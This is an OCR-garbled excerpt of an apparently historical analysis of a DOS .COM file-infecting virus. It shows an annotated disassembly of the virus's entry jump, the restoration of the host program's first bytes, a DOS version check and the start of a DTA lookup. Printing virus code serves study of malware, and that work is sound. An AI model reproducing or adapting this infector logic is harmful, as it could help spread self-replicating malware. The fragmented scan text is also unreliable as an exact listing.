 ENTRY: 0100
0100. JMP 0700
0103 xx xx xx xx xx xx xx xx .. ..
Program code of the infected
.COM - file (0103 - 06FF)
06F0 xx xx xx xx xx xx xx xx .. ..
0700. PUSH CX
0701. MOV DX,08F9 <-[DATA]
0704. CLD
0705. MOV SI,DX
0707. ADD SI,000A
070B. MOV DI,0100
070E. MOV CX,0003
0711. REPZ
0712. MOVSB
0713. MOV SI,DX
SI points to
08F9.
0715. MOV AH,30
Check MS-DOS
Version
0717. INT 21 (*UPRO*)
0719. CMP AL,00
Minor version
= 0?
J:071B. JNZ 0720
DOS > 2.0:-->
:N
If = 0,
Jump
to user
program.
071D. JMP 08E7
0720. PUSH ES
0721. MOV AH,2F
Get DTA
address.